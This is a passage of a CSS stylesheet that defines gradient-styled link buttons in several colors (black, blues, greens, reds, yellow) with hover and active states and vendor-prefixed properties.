-moz-box-shadow: inset 0 1px 0 0 #4d4d4d;
-webkit-box-shadow: inset 0 1px 0 0 #4d4d4d;
-o-box-shadow: inset 0 1px 0 0 #4d4d4d;
box-shadow: inset 0 1px 0 0 #4d4d4d;
cursor: pointer;
}
a.button.black:active {
-moz-box-shadow: inset 0 0 8px 4px #141414, inset 0 0 8px 4px #141414, 0 1px 1px 0 #eeeeee;
-webkit-box-shadow: inset 0 0 8px 4px #141414, inset 0 0 8px 4px #141414, 0 1px 1px 0 #eeeeee;
-o-box-shadow: inset 0 0 8px 4px #141414, inset 0 0 8px 4px #141414, 0 1px 1px 0 #eeeeee;
box-shadow: inset 0 0 8px 4px #141414, inset 0 0 8px 4px #141414, 0 1px 1px 0 #eeeeee;
border: 1px solid #030303;
}
a.button.black span.btn_caption {
color: #bfbfbf;
text-shadow: 0 1px 0 #150f0f;
}

/* Light Blue Button  */
a.button-alt,a.button.lightblue {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #5aa1d8 0%, #2489d6 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #5aa1d8 0%, #2489d6 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #5aa1d8 0%, #2489d6 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5aa1d8), color-stop(1, #2489d6));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #5aa1d8 0%, #2489d6 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #5aa1d8 0%, #2489d6 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#5aa1d8', endColorstr='#2489d6');

border: 1px solid #258cda;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-o-border-radius: 6px;
-ms-border-radius: 6px;
-khtml-border-radius: 6px;
border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 #85b9e0;
-webkit-box-shadow: inset 0 1px 0 0 #85b9e0;
-o-box-shadow: inset 0 1px 0 0 #85b9e0;
box-shadow: inset 0 1px 0 0 #85b9e0;
color: white;
text-shadow: 0 1px 0 #1976be;
position: relative;
}
a.button-alt:hover,
a.button.lightblue:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #2380c7 0%, #4a95cf 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #2380c7 0%, #4a95cf 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #2380c7 0%, #4a95cf 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #2380c7), color-stop(1, #4a95cf));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #2380c7 0%, #4a95cf 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #2380c7 0%, #4a95cf 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#2380c7', endColorstr='#4a95cf');

-moz-box-shadow: inset 0 1px 0 0 #75acd7;
-webkit-box-shadow: inset 0 1px 0 0 #75acd7;
-o-box-shadow: inset 0 1px 0 0 #75acd7;
box-shadow: inset 0 1px 0 0 #75acd7;
cursor: pointer;
}
a.button-alt:active,
a.button.lightblue:active {
-moz-box-shadow: inset 0 0 8px 4px #2278b9, inset 0 0 8px 4px #2278b9, 0 1px 1px 0 #eeeeee;
-webkit-box-shadow: inset 0 0 8px 4px #2278b9, inset 0 0 8px 4px #2278b9, 0 1px 1px 0 #eeeeee;
-o-box-shadow: inset 0 0 8px 4px #2278b9, inset 0 0 8px 4px #2278b9, 0 1px 1px 0 #eeeeee;
box-shadow: inset 0 0 8px 4px #2278b9, inset 0 0 8px 4px #2278b9, 0 1px 1px 0 #eeeeee;
border: 1px solid #2280c9;
}
a.button.lightblue span.btn_caption {
color: #acd3f1;
text-shadow: 0 1px 0 #1976be;
}

/* Blue Button */
a.button.blue {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #597db1 0%, #3a6198 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #597db1 0%, #3a6198 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #597db1 0%, #3a6198 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #597db1), color-stop(1, #3a6198));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #597db1 0%, #3a6198 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #597db1 0%, #3a6198 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#597db1', endColorstr='#3a6198');

border: 1px solid #3b639b;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-o-border-radius: 6px;
-ms-border-radius: 6px;
-khtml-border-radius: 6px;
border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 #7d99bf;
-webkit-box-shadow: inset 0 1px 0 0 #7d99bf;
-o-box-shadow: inset 0 1px 0 0 #7d99bf;
box-shadow: inset 0 1px 0 0 #7d99bf;
color: white;
text-shadow: 0 1px 0 #2a4f83;
position: relative;
}
a.button.blue:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #365a8c 0%, #51719e 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #365a8c 0%, #51719e 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #365a8c 0%, #51719e 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #365a8c), color-stop(1, #51719e));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #365a8c 0%, #51719e 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #365a8c 0%, #51719e 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#365a8c', endColorstr='#51719e');

-moz-box-shadow: inset 0 1px 0 0 #728cb1;
-webkit-box-shadow: inset 0 1px 0 0 #728cb1;
-o-box-shadow: inset 0 1px 0 0 #728cb1;
box-shadow: inset 0 1px 0 0 #728cb1;
cursor: pointer;
}
a.button.blue:active {
-moz-box-shadow: inset 0 0 8px 4px #335380, inset 0 0 8px 4px #335380, 0 1px 1px 0 #eeeeee;
-webkit-box-shadow: inset 0 0 8px 4px #335380, inset 0 0 8px 4px #335380, 0 1px 1px 0 #eeeeee;
-o-box-shadow: inset 0 0 8px 4px #335380, inset 0 0 8px 4px #335380, 0 1px 1px 0 #eeeeee;
box-shadow: inset 0 0 8px 4px #335380, inset 0 0 8px 4px #335380, 0 1px 1px 0 #eeeeee;
border: 1px solid #355a8d;
}
a.button.blue span.btn_caption {
color: #9ab5da;
text-shadow: 0 1px 0 #2a4f83;
}

/* Dark Blue Button */
a.button.darkblue {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #3054a1 0%, #1c3b7d 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #3054a1 0%, #1c3b7d 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #3054a1 0%, #1c3b7d 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3054a1), color-stop(1, #1c3b7d));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #3054a1 0%, #1c3b7d 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #3054a1 0%, #1c3b7d 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#3054a1', endColorstr='#1c3b7d');

border: 1px solid #1d3d81;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-o-border-radius: 6px;
-ms-border-radius: 6px;
-khtml-border-radius: 6px;
border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 #416ac3;
-webkit-box-shadow: inset 0 1px 0 0 #416ac3;
-o-box-shadow: inset 0 1px 0 0 #416ac3;
box-shadow: inset 0 1px 0 0 #416ac3;
color: white;
text-shadow: 0 1px 0 #122c63;
position: relative;
}
a.button.darkblue:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #1a3570 0%, #2e4b8a 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #1a3570 0%, #2e4b8a 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #1a3570 0%, #2e4b8a 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #1a3570), color-stop(1, #2e4b8a));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #1a3570 0%, #2e4b8a 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #1a3570 0%, #2e4b8a 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#1a3570', endColorstr='#2e4b8a');

-moz-box-shadow: inset 0 1px 0 0 #3e61ac;
-webkit-box-shadow: inset 0 1px 0 0 #3e61ac;
-o-box-shadow: inset 0 1px 0 0 #3e61ac;
box-shadow: inset 0 1px 0 0 #3e61ac;
cursor: pointer;
}
a.button.darkblue:active {
-moz-box-shadow: inset 0 0 8px 4px #183063, inset 0 0 8px 4px #183063, 0 1px 1px 0 #eeeeee;
-webkit-box-shadow: inset 0 0 8px 4px #183063, inset 0 0 8px 4px #183063, 0 1px 1px 0 #eeeeee;
-o-box-shadow: inset 0 0 8px 4px #183063, inset 0 0 8px 4px #183063, 0 1px 1px 0 #eeeeee;
box-shadow: inset 0 0 8px 4px #183063, inset 0 0 8px 4px #183063, 0 1px 1px 0 #eeeeee;
border: 1px solid #193570;
}
a.button.darkblue span.btn_caption {
color: #6087dc;
text-shadow: 0 1px 0 #122c63;
}

/* Light Green Button */
a.button.lightgreen {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #80bf4f 0%, #63a72f 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #80bf4f 0%, #63a72f 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #80bf4f 0%, #63a72f 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #80bf4f), color-stop(1, #63a72f));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #80bf4f 0%, #63a72f 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #80bf4f 0%, #63a72f 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#80bf4f', endColorstr='#63a72f');

border: 1px solid #65ab30;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-o-border-radius: 6px;
-ms-border-radius: 6px;
-khtml-border-radius: 6px;
border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 #9bcb76;
-webkit-box-shadow: inset 0 1px 0 0 #9bcb76;
-o-box-shadow: inset 0 1px 0 0 #9bcb76;
box-shadow: inset 0 1px 0 0 #9bcb76;
color: white;
text-shadow: 0 1px 0 #529122;
position: relative;
}
a.button.lightgreen:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #5c9a2d 0%, #73af46 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #5c9a2d 0%, #73af46 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #5c9a2d 0%, #73af46 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5c9a2d), color-stop(1, #73af46));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #5c9a2d 0%, #73af46 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #5c9a2d 0%, #73af46 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#5c9a2d', endColorstr='#73af46');

-moz-box-shadow: inset 0 1px 0 0 #8ebf69;
-webkit-box-shadow: inset 0 1px 0 0 #8ebf69;
-o-box-shadow: inset 0 1px 0 0 #8ebf69;
box-shadow: inset 0 1px 0 0 #8ebf69;
cursor: pointer;
}
a.button.lightgreen:active {
-moz-box-shadow: inset 0 0 8px 4px #558d2a, inset 0 0 8px 4px #558d2a, 0 1px 1px 0 #eeeeee;
-webkit-box-shadow: inset 0 0 8px 4px #558d2a, inset 0 0 8px 4px #558d2a, 0 1px 1px 0 #eeeeee;
-o-box-shadow: inset 0 0 8px 4px #558d2a, inset 0 0 8px 4px #558d2a, 0 1px 1px 0 #eeeeee;
box-shadow: inset 0 0 8px 4px #558d2a, inset 0 0 8px 4px #558d2a, 0 1px 1px 0 #eeeeee;
border: 1px solid #5c9b2c;
}
a.button.lightgreen span.btn_caption {
color: #b8e297;
text-shadow: 0 1px 0 #529122;
}

/* Green Button */
a.button.green {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #668b46 0%, #4a6d2c 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #668b46 0%, #4a6d2c 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #668b46 0%, #4a6d2c 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #668b46), color-stop(1, #4a6d2c));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #668b46 0%, #4a6d2c 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #668b46 0%, #4a6d2c 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#668b46', endColorstr='#4a6d2c');

border: 1px solid #4d702e;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-o-border-radius: 6px;
-ms-border-radius: 6px;
-khtml-border-radius: 6px;
border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 #7fa95b;
-webkit-box-shadow: inset 0 1px 0 0 #7fa95b;
-o-box-shadow: inset 0 1px 0 0 #7fa95b;
box-shadow: inset 0 1px 0 0 #7fa95b;
color: white;
text-shadow: 0 1px 0 #39571e;
position: relative;
}
a.button.green:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #436129 0%, #5a7641 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #436129 0%, #5a7641 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #436129 0%, #5a7641 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #436129), color-stop(1, #5a7641));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #436129 0%, #5a7641 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #436129 0%, #5a7641 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#436129', endColorstr='#5a7641');

-moz-box-shadow: inset 0 1px 0 0 #739457;
-webkit-box-shadow: inset 0 1px 0 0 #739457;
-o-box-shadow: inset 0 1px 0 0 #739457;
box-shadow: inset 0 1px 0 0 #739457;
cursor: pointer;
}
a.button.green:active {
-moz-box-shadow: inset 0 0 8px 4px #3c5625, inset 0 0 8px 4px #3c5625, 0 1px 1px 0 #eeeeee;
-webkit-box-shadow: inset 0 0 8px 4px #3c5625, inset 0 0 8px 4px #3c5625, 0 1px 1px 0 #eeeeee;
-o-box-shadow: inset 0 0 8px 4px #3c5625, inset 0 0 8px 4px #3c5625, 0 1px 1px 0 #eeeeee;
box-shadow: inset 0 0 8px 4px #3c5625, inset 0 0 8px 4px #3c5625, 0 1px 1px 0 #eeeeee;
border: 1px solid #436228;
}
a.button.green span.btn_caption {
color: #9bc874;
text-shadow: 0 1px 0 #39571e;
}

/* Dark Green Button */
a.button.darkgreen {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #497c22 0%, #2f5511 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #497c22 0%, #2f5511 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #497c22 0%, #2f5511 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #497c22), color-stop(1, #2f5511));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #497c22 0%, #2f5511 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #497c22 0%, #2f5511 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#497c22', endColorstr='#2f5511');

border: 1px solid #315912;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-o-border-radius: 6px;
-ms-border-radius: 6px;
-khtml-border-radius: 6px;
border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 #61a22f;
-webkit-box-shadow: inset 0 1px 0 0 #61a22f;
-o-box-shadow: inset 0 1px 0 0 #61a22f;
box-shadow: inset 0 1px 0 0 #61a22f;
color: white;
text-shadow: 0 1px 0 #1e3909;
position: relative;
}
a.button.darkgreen:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #28480f 0%, #3e651f 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #28480f 0%, #3e651f 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #28480f 0%, #3e651f 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #28480f), color-stop(1, #3e651f));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #28480f 0%, #3e651f 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #28480f 0%, #3e651f 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#28480f', endColorstr='#3e651f');

-moz-box-shadow: inset 0 1px 0 0 #568a2e;
-webkit-box-shadow: inset 0 1px 0 0 #568a2e;
-o-box-shadow: inset 0 1px 0 0 #568a2e;
box-shadow: inset 0 1px 0 0 #568a2e;
cursor: pointer;
}
a.button.darkgreen:active {
-moz-box-shadow: inset 0 0 8px 4px #213b0d, inset 0 0 8px 4px #213b0d, 0 1px 1px 0 #eeeeee;
-webkit-box-shadow: inset 0 0 8px 4px #213b0d, inset 0 0 8px 4px #213b0d, 0 1px 1px 0 #eeeeee;
-o-box-shadow: inset 0 0 8px 4px #213b0d, inset 0 0 8px 4px #213b0d, 0 1px 1px 0 #eeeeee;
box-shadow: inset 0 0 8px 4px #213b0d, inset 0 0 8px 4px #213b0d, 0 1px 1px 0 #eeeeee;
border: 1px solid #28480f;
}
a.button.darkgreen span.btn_caption {
color: #7ad733;
text-shadow: 0 1px 0 #1e3909;
}

/* Light Red Button */
a.button.lightred {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #da5858 0%, #d82222 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #da5858 0%, #d82222 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #da5858 0%, #d82222 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #da5858), color-stop(1, #d82222));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #da5858 0%, #d82222 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #da5858 0%, #d82222 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#da5858', endColorstr='#d82222');

border: 1px solid #dd2222;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-o-border-radius: 6px;
-ms-border-radius: 6px;
-khtml-border-radius: 6px;
border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 #e28383;
-webkit-box-shadow: inset 0 1px 0 0 #e28383;
-o-box-shadow: inset 0 1px 0 0 #e28383;
box-shadow: inset 0 1px 0 0 #e28383;
color: white;
text-shadow: 0 1px 0 #c01616;
position: relative;
}
a.button.lightred:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #ca2121 0%, #d14747 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #ca2121 0%, #d14747 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #ca2121 0%, #d14747 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ca2121), color-stop(1, #d14747));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #ca2121 0%, #d14747 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #ca2121 0%, #d14747 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ca2121', endColorstr='#d14747');

-moz-box-shadow: inset 0 1px 0 0 #d97373;
-webkit-box-shadow: inset 0 1px 0 0 #d97373;
-o-box-shadow: inset 0 1px 0 0 #d97373;
box-shadow: inset 0 1px 0 0 #d97373;
cursor: pointer;
}
a.button.lightred:active {
-moz-box-shadow: inset 0 0 8px 4px #bc2020, inset 0 0 8px 4px #bc2020, 0 1px 1px 0 #eeeeee;
-webkit-box-shadow: inset 0 0 8px 4px #bc2020, inset 0 0 8px 4px #bc2020, 0 1px 1px 0 #eeeeee;
-o-box-shadow: inset 0 0 8px 4px #bc2020, inset 0 0 8px 4px #bc2020, 0 1px 1px 0 #eeeeee;
box-shadow: inset 0 0 8px 4px #bc2020, inset 0 0 8px 4px #bc2020, 0 1px 1px 0 #eeeeee;
border: 1px solid #cb2020;
}
a.button.lightred span.btn_caption {
color: #f2abab;
text-shadow: 0 1px 0 #c01616;
}

/* Red Button */
a.button.red {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #d81818 0%, #ae0a0a 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #d81818 0%, #ae0a0a 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #d81818 0%, #ae0a0a 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d81818), color-stop(1, #ae0a0a));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #d81818 0%, #ae0a0a 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #d81818 0%, #ae0a0a 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#d81818', endColorstr='#ae0a0a');

border: 1px solid #b20a0a;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-o-border-radius: 6px;
-ms-border-radius: 6px;
-khtml-border-radius: 6px;
border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 #e73c3c;
-webkit-box-shadow: inset 0 1px 0 0 #e73c3c;
-o-box-shadow: inset 0 1px 0 0 #e73c3c;
box-shadow: inset 0 1px 0 0 #e73c3c;
color: white;
text-shadow: 0 1px 0 #900404;
position: relative;
}
a.button.red:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #9e0a0a 0%, #bc1a1a 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #9e0a0a 0%, #bc1a1a 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #9e0a0a 0%, #bc1a1a 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #9e0a0a), color-stop(1, #bc1a1a));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #9e0a0a 0%, #bc1a1a 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #9e0a0a 0%, #bc1a1a 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#9e0a0a', endColorstr='#bc1a1a');

-moz-box-shadow: inset 0 1px 0 0 #de2b2b;
-webkit-box-shadow: inset 0 1px 0 0 #de2b2b;
-o-box-shadow: inset 0 1px 0 0 #de2b2b;
box-shadow: inset 0 1px 0 0 #de2b2b;
cursor: pointer;
}
a.button.red:active {
-moz-box-shadow: inset 0 0 8px 4px #8f0a0a, inset 0 0 8px 4px #8f0a0a, 0 1px 1px 0 #eeeeee;
-webkit-box-shadow: inset 0 0 8px 4px #8f0a0a, inset 0 0 8px 4px #8f0a0a, 0 1px 1px 0 #eeeeee;
-o-box-shadow: inset 0 0 8px 4px #8f0a0a, inset 0 0 8px 4px #8f0a0a, 0 1px 1px 0 #eeeeee;
box-shadow: inset 0 0 8px 4px #8f0a0a, inset 0 0 8px 4px #8f0a0a, 0 1px 1px 0 #eeeeee;
border: 1px solid #9f0909;
}
a.button.red span.btn_caption {
color: #f76464;
text-shadow: 0 1px 0 #900404;
}

/* Dark Red Button */
a.button.darkred {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #981010 0%, #6b0606 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #981010 0%, #6b0606 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #981010 0%, #6b0606 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #981010), color-stop(1, #6b0606));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #981010 0%, #6b0606 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #981010 0%, #6b0606 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#981010', endColorstr='#6b0606');

border: 1px solid #6f0606;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-o-border-radius: 6px;
-ms-border-radius: 6px;
-khtml-border-radius: 6px;
border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 #c41717;
-webkit-box-shadow: inset 0 1px 0 0 #c41717;
-o-box-shadow: inset 0 1px 0 0 #c41717;
box-shadow: inset 0 1px 0 0 #c41717;
color: white;
text-shadow: 0 1px 0 #4b0202;
position: relative;
}
a.button.darkred:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #5c0505 0%, #7e1010 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #5c0505 0%, #7e1010 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #5c0505 0%, #7e1010 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5c0505), color-stop(1, #7e1010));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #5c0505 0%, #7e1010 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #5c0505 0%, #7e1010 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#5c0505', endColorstr='#7e1010');

-moz-box-shadow: inset 0 1px 0 0 #a91919;
-webkit-box-shadow: inset 0 1px 0 0 #a91919;
-o-box-shadow: inset 0 1px 0 0 #a91919;
box-shadow: inset 0 1px 0 0 #a91919;
cursor: pointer;
}
a.button.darkred:active {
-moz-box-shadow: inset 0 0 8px 4px #4d0505, inset 0 0 8px 4px #4d0505, 0 1px 1px 0 #eeeeee;
-webkit-box-shadow: inset 0 0 8px 4px #4d0505, inset 0 0 8px 4px #4d0505, 0 1px 1px 0 #eeeeee;
-o-box-shadow: inset 0 0 8px 4px #4d0505, inset 0 0 8px 4px #4d0505, 0 1px 1px 0 #eeeeee;
box-shadow: inset 0 0 8px 4px #4d0505, inset 0 0 8px 4px #4d0505, 0 1px 1px 0 #eeeeee;
border: 1px solid #5c0505;
}
a.button.darkred span.btn_caption {
color: #f41f1f;
text-shadow: 0 1px 0 #4b0202;
}

/* Yellow Button */
a.button.yellow {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #d1c81a 0%, #a79f0c 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #d1c81a 0%, #a79f0c 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #d1c81a 0%, #a79f0c 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d1c81a), color-stop(1, #a79f0c));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #d1c81a 0%, #a79f0c 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #d1c81a 0%, #a79f0c 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#d1c81a', endColorstr='#a79f0c');

border: 1px solid #aca40c;
-moz-border-radius: 6px;
-webkit-border-radius: 6px;
-o-border-radius: 6px;
-ms-border-radius: 6px;
-khtml-border-radius: 6px;
border-radius: 6px;
-moz-box-shadow: inset 0 1px 0 0 #e4dc3a;
-webkit-box-shadow: inset 0 1px 0 0 #e4dc3a;
-o-box-shadow: inset 0 1px 0 0 #e4dc3a;
box-shadow: inset 0 1px 0 0 #e4dc3a;
color: white;
text-shadow: 0 1px 0 #8a8305;
position: relative;
}
a.button.yellow:hover {
/* IE10 */ 
background-image: -ms-linear-gradient(top, #98910b 0%, #b6ae1b 100%);
/* Mozilla Firefox */ 
background-image: -moz-linear-gradient(top, #98910b 0%, #b6ae1b 100%);
/* Opera */ 
background-image: -o-linear-gradient(top, #98910b 0%, #b6ae1b 100%);
/* Webkit (Safari/Chrome 10) */ 
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #98910b), color-stop(1, #b6ae1b));
/* Webkit (Chrome 11+) */ 
background-image: -webkit-linear-gradient(top, #98910b 0%, #b6ae1b 100%);
/* Proposed W3C Markup */ 
background-image: linear-gradient(top, #98910b 0%, #b6ae1b 100%);
/* IE6-9 */ 
filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#98910b', endColorstr='#b6ae1b');

-moz-box-shadow: inset 0 1px 0 0 #dbd229;
-webkit-box-shadow: inset 0 1px 0 0 #dbd229;
